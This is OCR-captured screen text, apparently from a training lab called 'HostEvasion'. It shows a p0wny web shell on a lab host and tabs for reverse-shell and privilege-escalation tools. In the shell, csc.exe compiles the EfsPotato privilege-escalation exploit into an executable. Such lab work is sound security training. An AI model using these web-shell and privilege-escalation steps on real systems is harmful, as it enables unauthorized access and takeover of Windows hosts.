 p0wny@shell:~#
Online - Reverse Shell G
GitHub - itm4n/PrivescC
GitHub - flozz/p0wny-s
EfsPotato/README.md
10.10.48.118:8080/shell.php
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
evader@HostEvasion:C:\Windows\Microsoft.NET\Framework\v4.0.30319# csc.exe -out:C:\Users\evader\Desktop\efs.exe C:\Users\evader\EfsPotato.cs -
nowarn:1691,618
Microsoft (R) Visual C# Compiler version 4.8.3761.0
for C# 5
Copyright (C) Microsoft Corporation. All rights reserved.
This compiler is provided as part of the Microsoft (R) .NET Framework, but only supports language versions up to C# 5, which is no longer the latest
version. For compilers that support newer versions of the C# programming language, see http://go.microsoft.com/fwlink/?LinkID=533240
evader@HostEvasion:C:\Windows\Microsoft.NET\Framework\v4.0.30319#